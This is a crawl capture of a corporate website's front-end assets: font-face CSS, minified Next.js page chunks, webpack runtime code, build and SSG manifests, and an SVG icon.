format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-79dcd7a7e2481647.js
body_size: -117
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return o(85424)}])},85424:function(e,n,o){"use strict";o.r(n),o.d(n,{__N_SSG:function(){return p}});var i=o(52322),r=o(70698),s=o(54881),u=o(66464),t=o(28237),l=o.n(t),p=!0;n.default=e=>{var n;let{page:o}=e,t=(0,u.pc)(l().parse(o)),{hero:p,blocks:_,seoTitle:c,seoImage:d,seoDescription:a,seoKeywords:f,title:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:c||w,description:a,image:d,keywords:f}),(0,i.jsx)(s.Bx,{hero:p,page:t}),(0,i.jsx)(s.HO,{block:_,showLoadMore:!1,showOverline:!0,isSupportPage:null==t?void 0:null===(n=t.fields)||void 0===n?void 0:n.isSupportPage,sectionColor:"blue-mid"})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners/%5Bslug%5D-852ba55f9cfba6ca.js
body_size: -299
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5308],{59205:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners/[slug]",function(){return n(7103)}])},3511:function(e,t,n){"use strict";n.r(t),n.d(t,{PartnerPageInner:function(){return i}});var r=n(52322),o=n(70698),l=n(54881);let i=e=>{let{title:t,seoTitle:n,seoImage:i,seoKeywords:s,seoDescription:c,hero:a,blocks:u,cta:d,partner:p}=e.fields,f=p.fields.formTitleValue?p.fields.formTitleValue:t;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(o.yG,{page:e,title:n||t,image:i,description:c,keywords:s}),a&&(0,r.jsx)(l.QZ,{Component:l.lj,entry:a,passthroughProps:{page:e,sectionColor:"lime-light",isLogo:!0}}),u&&(0,r.jsx)(l.HO,{block:u,sectionColor:"lime",customColors:[{contentType:"blockCentered3Column",color:"lime-light"},{contentType:"blockTextFeature",color:"blue-ultralight"}]}),d&&(0,r.jsx)(l.QZ,{Component:l.SH,entry:d}),(0,r.jsx)("div",{id:"form",children:(0,r.jsx)("div",{className:"py-10 site-grid lg:pb-20",children:(0,r.jsx)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3",children:(0,r.jsx)(l.LQ,{title:"",iframeLink:"".concat("https://info.hireright.com/l/650513/2022-08-18/48zg22","?Recruiting_System__ATS_=").concat(f)})})})})]})};t.default=i},7103:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return c}});var r=n(52322),o=n(66464),l=n(28237),i=n.n(l),s=n(3511),c=!0;t.default=e=>{let{page:t}=e,n=(0,o.pc)(i().parse(t));return(0,r.jsx)(s.PartnerPageInner,{...n})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=59205)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/webpack-788b12cae042807f.js
body_size: -746
content:
!function(){"use strict";var e,t,r,n,a,o,c,u,i,f={},d={};function l(e){var t=d[e];if(void 0!==t)return t.exports;var r=d[e]={id:e,loaded:!1,exports:{}},n=!0;try{f[e].call(r.exports,r,r.exports,l),n=!1}finally{n&&delete d[e]}return r.loaded=!0,r.exports}l.m=f,e=[],l.O=function(t,r,n,a){if(r){a=a||0;for(var o=e.length;o>0&&e[o-1][2]>a;o--)e[o]=e[o-1];e[o]=[r,n,a];return}for(var c=1/0,o=0;o<e.length;o++){for(var r=e[o][0],n=e[o][1],a=e[o][2],u=!0,i=0;i<r.length;i++)c>=a&&Object.keys(l.O).every(function(e){return l.O[e](r[i])})?r.splice(i--,1):(u=!1,a<c&&(c=a));if(u){e.splice(o--,1);var f=n();void 0!==f&&(t=f)}}return t},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,{a:t}),t},r=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},l.t=function(e,n){if(1&n&&(e=this(e)),8&n||"object"==typeof e&&e&&(4&n&&e.__esModule||16&n&&"function"==typeof e.then))return e;var a=Object.create(null);l.r(a);var o={};t=t||[null,r({}),r([]),r(r)];for(var c=2&n&&e;"object"==typeof c&&!~t.indexOf(c);c=r(c))Object.getOwnPropertyNames(c).forEach(function(t){o[t]=function(){return e[t]}});return o.default=function(){return e},l.d(a,o),a},l.d=function(e,t){for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=function(e){return Promise.all(Object.keys(l.f).reduce(function(t,r){return l.f[r](e,t),t},[]))},l.u=function(e){return"static/chunks/"+(({261:"reactPlayerKaltura",2121:"reactPlayerFacebook",2546:"reactPlayerStreamable",3005:"bfa5768d",3743:"reactPlayerVimeo",4258:"reactPlayerMux",4421:"e9c76d06",4439:"reactPlayerYouTube",4535:"afc0d695",4667:"reactPlayerMixcloud",6011:"reactPlayerFilePlayer",6125:"reactPlayerSoundCloud",6216:"reactPlayerTwitch",7596:"reactPlayerDailyMotion",7664:"reactPlayerPreview",8055:"reactPlayerWistia",8888:"reactPlayerVidyard"})[e]||e)+"."+({261:"db04c0d276909f62",960:"ef4fe3280a51c71c",2041:"08942b4371e989d5",2121:"f6db5bfe340d3720",2546:"9bd4e97e6a6b7883",2697:"b9fee5df524169be",3005:"e57cdd3c21b52cda",3743:"265554c49e2e3c70",3884:"11c5137d43aa466d",4258:"87f1fbbdcb30c746",4404:"a2005922809f6290",4421:"055ea94596a7aa46",4439:"6f9663a0e46455ed",4535:"bc261024e375cdea",4667:"4d8dd0f6a5508797",5641:"de44c3aecc8a995c",6011:"a99e6d70479c33d5",6125:"7b0ca8461c87b8af",6190:"7f7fddbb87cd870e",6216:"7ecbbdfcd21400a0",6407:"74c57422045ffd6d",7596:"0745eaa9f57a5ae1",7664:"2e430390145057f5",8055:"3df636abcb646a4f",8888:"b2a4b07563601446"})[e]+".js"},l.miniCssF=function(e){},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},a="_N_E:",l.l=function(e,t,r,o){if(n[e]){n[e].push(t);return}if(void 0!==r)for(var c,u,i=document.getElementsByTagName("script"),f=0;f<i.length;f++){var d=i[f];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+r){c=d;break}}c||(u=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,l.nc&&c.setAttribute("nonce",l.nc),c.setAttribute("data-webpack",a+r),c.src=l.tu(e)),n[e]=[t];var b=function(t,r){c.onerror=c.onload=null,clearTimeout(s);var a=n[e];if(delete n[e],c.parentNode&&c.parentNode.removeChild(c),a&&a.forEach(function(e){return e(r)}),t)return t(r)},s=setTimeout(b.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=b.bind(null,c.onerror),c.onload=b.bind(null,c.onload),u&&document.head.appendChild(c)},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},l.tt=function(){return void 0===o&&(o={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(o=trustedTypes.createPolicy("nextjs#bundler",o))),o},l.tu=function(e){return l.tt().createScriptURL(e)},l.p="/_next/",c={2272:0},l.f.j=function(e,t){var r=l.o(c,e)?c[e]:void 0;if(0!==r){if(r)t.push(r[2]);else if(2272!=e){var n=new Promise(function(t,n){r=c[e]=[t,n]});t.push(r[2]=n);var a=l.p+l.u(e),o=Error();l.l(a,function(t){if(l.o(c,e)&&(0!==(r=c[e])&&(c[e]=void 0),r)){var n=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;o.message="Loading chunk "+e+" failed.\n("+n+": "+a+")",o.name="ChunkLoadError",o.type=n,o.request=a,r[1](o)}},"chunk-"+e,e)}else c[e]=0}},l.O.j=function(e){return 0===c[e]},u=function(e,t){var r,n,a=t[0],o=t[1],u=t[2],i=0;if(a.some(function(e){return 0!==c[e]})){for(r in o)l.o(o,r)&&(l.m[r]=o[r]);if(u)var f=u(l)}for(e&&e(t);i<a.length;i++)n=a[i],l.o(c,n)&&c[n]&&c[n][0](),c[n]=0;return l.O(f)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i))}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/4CyInAR3om31Q7CITa1cv/_buildManifest.js
body_size: -1782
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-62075b993ecde1ca.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-c4e39149724bd6fc.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-b58d6cc9c21da2ed.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-a63426868581b383.js"],"/campaign/[slug]":["static/chunks/pages/campaign/[slug]-69ee0b7b498ab5e3.js"],"/company":["static/chunks/pages/company-6af95f65a64a4bff.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-3c6ce4b6b1ebd8ba.js"],"/company/careers":["static/chunks/pages/company/careers-7be42f48ada202e6.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-5b3a0d97048fe3e5.js"],"/company/leadership":["static/chunks/pages/company/leadership-bcce899c02c7b132.js"],"/company/locations":["static/chunks/pages/company/locations-0f394b2126920501.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-25a9d1f4d48e4735.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-e40eb20a4b1ed418.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-5475974f7f8e9147.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-80598d35f5a27007.js"],"/contact-us":["static/chunks/pages/contact-us-62ea913fa46cf837.js"],"/industries":["static/chunks/pages/industries-30cbcbcffbd747e4.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-c1fe0777a9b70907.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-de4e2802b93d06c9.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-46a9aba0ff042dea.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-110b864fea36f3bd.js"],"/legal":["static/chunks/pages/legal-2570594a899960cc.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-f7858012c85a8642.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-fd193aed5434ded1.js"],"/partners":["static/chunks/pages/partners-b4728b95abdcbc7b.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-f76a203737649d8a.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-852ba55f9cfba6ca.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-b484e871c8b54bca.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-7881e82a6caf4df3.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-dc37fac716a6217e.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-dcb1cd231afb8402.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-974ddbff04e15eec.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-14052ea3d1b4caf1.js"],"/search":["static/chunks/pages/search-27dbebd24e975a85.js"],"/services":["static/chunks/pages/services-c8564f2814bf0836.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-f5d08db83fa55a46.js"],"/services/search":["static/chunks/pages/services/search-d25182075579ff5f.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-e6611ac68c1ca835.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-58358f3f67e8e251.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-79dcd7a7e2481647.js"],"/[slug]":["static/chunks/pages/[slug]-e9b4e26746fa85e6.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-52de1ccd0dd84389.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/campaign/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hireright.com/assets/icons/pattern_dot--icon-blue.svg
body_size: -2682
content:
<svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1C2 0.447715 1.55228 0 1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2C1.55228 2 2 1.55228 2 1Z" fill="#93BCED"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-e9b4e26746fa85e6.js
body_size: -2060
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(97729),t=i.n(r),c=i(38148);n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(t(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(c.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(54881);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(66464),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-62075b993ecde1ca.js
body_size: -2204
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(54881),o=t(66464),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-62ea913fa46cf837.js
body_size: -268
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(54881),c=t(66464),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/4CyInAR3om31Q7CITa1cv/_ssgManifest.js
body_size: -2089
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcampaign\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
